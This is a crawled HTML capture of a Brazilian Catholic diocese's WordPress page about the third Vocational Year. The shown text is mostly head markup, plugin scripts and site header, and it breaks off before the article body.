

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diocesedeviana.org.br/3o-ano-vocacional.html
body_size: 118355
content:
<!DOCTYPE html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=devide-width,initial-scale=1">
	<title>3º Ano Vocacional &laquo;  Diocese de Viana</title>	
	<link rel="alternate" type="application/rss+xml" title="Diocese de Viana RSS Feed" href="https://diocesedeviana.org.br/feed" />
	<meta name="google-site-verification" content="FiWtuLPWucsiTXRvj6BzWQAeKd__h5UQB7tn8yAp7-o" />	<link rel="pingback" href="https://diocesedeviana.org.br/xmlrpc.php" />
	
	<link rel="SHORTCUT ICON" HREF="https://diocesedeviana.org.br/wp-content/uploads/2023/04/icon-viana.ico">	
	<!--[if lt IE 9]>
    <script src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Dancing+Script:400,700|Poppins:300,400,600&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css" type="text/css" media="screen" />	
    <link rel="stylesheet" type="text/css" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css">
    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css" media="screen">

    <!-- javascript -->
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/jquery.js"></script>
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js"></script>
	
	
<!-- MapPress Easy Google Maps Versão:2.73.9 (http://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Diocese de Viana &raquo; 3º Ano Vocacional" href="https://diocesedeviana.org.br/3o-ano-vocacional.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diocesedeviana.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-featherlight-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://diocesedeviana.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='locaisCss-css'  href='https://diocesedeviana.org.br/wp-content/plugins/locais/css/locais.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='https://diocesedeviana.org.br/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.73.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"dia","days":"dias","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/diocesedeviana.org.br\/wp-admin\/admin-ajax.php","fes_nonce":"485654259f","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=5.19.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=5.19.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?key=AIzaSyDOuN4LVVXQMXZSkP29e9vHkUzIANq9uAo&#038;sensor=false&#038;ver=6.0.11' id='googleMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11' id='locaisGmap-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/locais.js?ver=6.0.11' id='locaisMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://diocesedeviana.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://diocesedeviana.org.br/wp-json/wp/v2/posts/45070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diocesedeviana.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diocesedeviana.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://diocesedeviana.org.br/?p=45070' />
<link rel="alternate" type="application/json+oembed" href="https://diocesedeviana.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiocesedeviana.org.br%2F3o-ano-vocacional.html" />
<link rel="alternate" type="text/xml+oembed" href="https://diocesedeviana.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiocesedeviana.org.br%2F3o-ano-vocacional.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript" charset="utf-8">var locaisOptions = {"lat":-3.2023657999999999,"lng":-45.037317100000003,"zoom":5,"uri":"https:\/\/diocesedeviana.org.br\/wp-content\/plugins\/locais\/"}</script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://diocesedeviana.org.br/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '45070';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '3%C2%BA+Ano+Vocacional';
	window._wp_rp_post_tags = ['not%C3%ADcias+da+diocese', 'uma', 'nacion', 'durant', 'andr', 'semana', 'mundo', 'da', 'dia', 'como', 'brasil', 'solang', 'episcop', 'os', 'de', 'pastor'];
	window._wp_rp_promoted_content = true;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Facebook Open Graph Meta Tags for WordPress 1.2 -->
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="Diocese de Viana" />
<meta property="og:title" content="3º Ano Vocacional" />
<meta property="og:url" content="https://diocesedeviana.org.br/3o-ano-vocacional.html" />
<link rel="canonical" href="https://diocesedeviana.org.br/3o-ano-vocacional.html" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Por André Luiz, 7 de dezembro de 2022




A Comissão Nacional da Pastoral Familiar elaborou quatro propostas para orientar as famílias a realizarem durante o 3° Ano Vocacional. A ação iniciada no último dia 20 de novembro é realizada pela Conferência Nacional dos Bispos do Brasil," />
<meta property="og:image" content="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" />
<!-- END - Facebook Open Graph Meta Tags for WordPress -->
</head>

<body class="post-template-default single single-post postid-45070 single-format-standard wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
    
<header class="main_topo">
    <h1 class="fontzero">Diocese de Viana</h1>

    <div class="main_topbar">
        <div class="container">
            <div class="main_topbar_infos">

                <article>
                    <h2 class="icon-marker">
                    	<script language=JavaScript>
						document.write("Viana, MA, ")
						var mydate=new Date()
						var year=mydate.getYear()
						if (year<2000)
						year += (year < 1900) ? 1900 : 0
						var day=mydate.getDay()
						var month=mydate.getMonth()
						var daym=mydate.getDate()
						if (daym<10)
						daym=""+daym
						var montharray=new Array(" de janeiro de "," de fevereiro de "," de mar&ccedil;o de ","de abril de ","de maio de ","de junho de ","de julho de ","de agosto de ","de setembro de "," de outubro de "," de novembro de "," de dezembro de ")
						document.write(" "+daym+" "+montharray[month]+year+" ")
						document.write("")
					    </script>
                    </h2>
                </article>

                                <article>
                    <h2 class="icon-phone">(98) 3351-1174</h2>
                </article>
                            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		                <span class="icon-search icon-notext jicon_busca"></span>
            </div>
            
        </div>
    </div>

    <div class="main_header">
        <div class="container">
        	<!--Logotipo-->
                        <div class="main_logo">
